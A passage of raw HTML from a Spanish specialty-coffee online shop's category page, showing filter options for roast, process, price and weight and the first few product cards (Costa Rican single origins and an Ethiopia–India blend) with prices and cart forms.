													<input type="hidden" name="available_options[f3]" value="37,102,1792,66,1857,143,647,47,637,121,1486,1485,117,2177,35,2143,1481,38,2144,2149,688,36,53,492,1349,2010,2150,67,1914,2165,2167,2171,2176,51,628,123,111,135,1881,2136,2173,1499,48,41,129,639,134,232,489,68,1791,631,351,201,1558,205,651,52,113,240,650,350,2152,43,46,1915,2135,127,203,349,1858,1556,610,1249,2001,114,1410,2003,2172">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f1 clearfix type-1 closed" data-trigger="f1" data-url="tostado-para">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Tostado para</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-32">
			<label for="f-32" class="af-checkbox-label">
									<input type="checkbox" id="f-32" class="af checkbox" name="f[1][]" value="32" data-url="32-espresso">
								<span class="name">Espresso</span>
				<span class="count">7</span>							</label>
					</li>
									<li class="item-f-31">
			<label for="f-31" class="af-checkbox-label">
									<input type="checkbox" id="f-31" class="af checkbox" name="f[1][]" value="31" data-url="31-filtro">
								<span class="name">Filtro</span>
				<span class="count">11</span>							</label>
					</li>
									<li class="item-f-33">
			<label for="f-33" class="af-checkbox-label">
									<input type="checkbox" id="f-33" class="af checkbox" name="f[1][]" value="33" data-url="omnitueste-para-filtro-y-espresso">
								<span class="name">Omnitueste (para Filtro y Espresso)</span>
				<span class="count">31</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f1]" value="32,31,33">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter c124 clearfix type-1 folderable foldered closed" data-trigger="c124" data-url="packs-envio-gratuito">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Packs envío gratuito</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-c-127">
			<label for="c-127" class="af-checkbox-label">
									<input type="checkbox" id="c-127" class="af checkbox" name="c[124][]" value="127" data-url="pack-cafe-en-grano-o-molido-con-envio-gratuito">
								<span class="name">pack café en grano o molido con envío gratuito</span>
				<span class="count">3</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[c124]" value="127">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f9 clearfix type-1 closed" data-trigger="f9" data-url="ecologico-organico">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Ecológico / Orgánico</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-522">
			<label for="f-522" class="af-checkbox-label">
									<input type="checkbox" id="f-522" class="af checkbox" name="f[9][]" value="522" data-url="si">
								<span class="name">Sí</span>
				<span class="count">4</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f9]" value="522">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f7 clearfix type-1 closed" data-trigger="f7" data-url="blend">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Blend</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-486">
			<label for="f-486" class="af-checkbox-label">
									<input type="checkbox" id="f-486" class="af checkbox" name="f[7][]" value="486" data-url="486-si">
								<span class="name">Sí</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f7]" value="486">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f11 clearfix type-1 closed" data-trigger="f11" data-url="proceso">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Proceso</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-2002">
			<label for="f-2002" class="af-checkbox-label">
									<input type="checkbox" id="f-2002" class="af checkbox" name="f[11][]" value="2002" data-url="advanced-process">
								<span class="name"> Advanced Process</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1175">
			<label for="f-1175" class="af-checkbox-label">
									<input type="checkbox" id="f-1175" class="af checkbox" name="f[11][]" value="1175" data-url="anaerobico">
								<span class="name">Anaeróbico</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2162">
			<label for="f-2162" class="af-checkbox-label">
									<input type="checkbox" id="f-2162" class="af checkbox" name="f[11][]" value="2162" data-url="anaerobico-honey">
								<span class="name">Anaerobico Honey</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1344">
			<label for="f-1344" class="af-checkbox-label">
									<input type="checkbox" id="f-1344" class="af checkbox" name="f[11][]" value="1344" data-url="anaerobico-natural">
								<span class="name">Anaeróbico natural</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2124">
			<label for="f-2124" class="af-checkbox-label">
									<input type="checkbox" id="f-2124" class="af checkbox" name="f[11][]" value="2124" data-url="cherry-madness">
								<span class="name">Cherry Madness</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-609">
			<label for="f-609" class="af-checkbox-label">
									<input type="checkbox" id="f-609" class="af checkbox" name="f[11][]" value="609" data-url="descafeinado-con-agua">
								<span class="name">Descafeinado con agua</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1484">
			<label for="f-1484" class="af-checkbox-label">
									<input type="checkbox" id="f-1484" class="af checkbox" name="f[11][]" value="1484" data-url="doble-fermentacion-anaerobica">
								<span class="name">Doble Fermentación Anaeróbica</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-604">
			<label for="f-604" class="af-checkbox-label">
									<input type="checkbox" id="f-604" class="af checkbox" name="f[11][]" value="604" data-url="honey">
								<span class="name">Honey</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-603">
			<label for="f-603" class="af-checkbox-label">
									<input type="checkbox" id="f-603" class="af checkbox" name="f[11][]" value="603" data-url="lavado">
								<span class="name">Lavado</span>
				<span class="count">24</span>							</label>
					</li>
									<li class="item-f-605">
			<label for="f-605" class="af-checkbox-label">
									<input type="checkbox" id="f-605" class="af checkbox" name="f[11][]" value="605" data-url="natural">
								<span class="name">Natural</span>
				<span class="count">9</span>							</label>
					</li>
									<li class="item-f-666">
			<label for="f-666" class="af-checkbox-label">
									<input type="checkbox" id="f-666" class="af checkbox" name="f[11][]" value="666" data-url="red-honey">
								<span class="name">Red Honey</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1746">
			<label for="f-1746" class="af-checkbox-label">
									<input type="checkbox" id="f-1746" class="af checkbox" name="f[11][]" value="1746" data-url="semilavado">
								<span class="name">Semilavado</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-664">
			<label for="f-664" class="af-checkbox-label">
									<input type="checkbox" id="f-664" class="af checkbox" name="f[11][]" value="664" data-url="sugar-cane">
								<span class="name">Sugar cane</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1483">
			<label for="f-1483" class="af-checkbox-label">
									<input type="checkbox" id="f-1483" class="af checkbox" name="f[11][]" value="1483" data-url="thermal-shock">
								<span class="name">Thermal Shock</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2137">
			<label for="f-2137" class="af-checkbox-label">
									<input type="checkbox" id="f-2137" class="af checkbox" name="f[11][]" value="2137" data-url="2137-yellow-honey">
								<span class="name">Yellow Honey</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f11]" value="2002,1175,2162,1344,2124,609,1484,604,603,605,666,1746,664,1483,2137">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter p clearfix range-filter has-slider" data-trigger="p" data-url="precio">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Precio</h5>
				</div>
				<div class="af_filter_content">
													<div class="p_slider af_slider slider" data-url="precio" data-type="p">
						<div class="slider-bar">
							<input type="hidden" id="p_slider" value="9,56" data-step="1">
						</div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value">
								9</span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][from]" value="9" >
								<input type="hidden" id="p_min" name="sliders[p][min]" value="9" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value">
								56</span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][to]" value="56">
								<input type="hidden" id="p_max" name="sliders[p][max]" value="56">
							</span>
						</div>
					</div>
																	</div>
							</div>
															<div class="af_filter a1 clearfix type-1 closed" data-trigger="a1" data-url="peso">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Peso</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-a-2">
			<label for="a-2" class="af-checkbox-label">
									<input type="checkbox" id="a-2" class="af checkbox" name="a[1][]" value="2" data-url="1kg">
								<span class="name">1Kg</span>
				<span class="count">19</span>							</label>
					</li>
									<li class="item-a-1">
			<label for="a-1" class="af-checkbox-label">
									<input type="checkbox" id="a-1" class="af checkbox" name="a[1][]" value="1" data-url="250g">
								<span class="name">250g</span>
				<span class="count">32</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[a1]" value="2,1">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
								</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				View products <span class="af-total-count">50</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filter</span>
	</a>
</div>
<div class="af-compact-overlay"></div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        De acuerdo
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <!---
<div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Fruta &amp; Cítricos</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
--->  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Cuadrícula"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 50 productos</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-50 de 50 artículo(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple plist-dsimple-new ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="577" data-id-product-attribute="12728" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-unica-del-este.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1972-home_default/cafe-de-especialidad-de-costa-rica-unica-del-este.jpg"
		alt = "Panaca - Costa Rica"
		data-full-size-image-url = "https://cafegourmet.es/1972-large_default/cafe-de-especialidad-de-costa-rica-unica-del-este.jpg"
	  >
	  		<span class="product-additional" data-idproduct="577"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="577" data-id-product-attribute="12728" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="577" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="577">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-unica-del-este.html">PANACA - Costa Rica</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.1">12,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de Costa Rica - Panaca
 
Región: Tarrazú - Costa Rica
Altura: 1500/1800 - msnm
Productor: Pequeños agricultores de la zona...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="577" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_577" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_577" name="minimal_quantity">
		<input type="hidden" value="12728" class="id_product_attribute id_product_attribute_577" name="id_product_attribute">
		<input type="hidden" value="577" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_577" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_577 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="585" data-id-product-attribute="11569" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/origen/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1942-home_default/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.jpg"
		alt = "Café de especialidad Piedra Blanca - Costa Rica - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1942-large_default/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="585"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="585" data-id-product-attribute="11569" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="585" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="585">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/origen/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.html">Piedra Blanca - Costa Rica</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.1">25,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COSTA RICA Piedra Blanca
Recomendado: Filtro
Origen: Valle Ventral, Turrubares
Variedad: SL28
Proceso:  Yellow Honey...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="585" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_585" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_585" name="minimal_quantity">
		<input type="hidden" value="11569" class="id_product_attribute id_product_attribute_585" name="id_product_attribute">
		<input type="hidden" value="585" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_585" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_585 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="140" data-id-product-attribute="9702" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/blend/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1368-home_default/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.jpg"
		alt = "Blend de Café de especialidad Fuga - India y Etiopía - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1368-large_default/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.jpg"
	  >
	  		<span class="product-additional" data-idproduct="140"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="140" data-id-product-attribute="9702" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="140" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="140">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/blend/blend-de-cafe-de-especialidad-fuga-etiopia-india-wattios.html">Blend - FUGA - Etiopía e India</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Blend de Café de ESPECIALIDAD Fuga
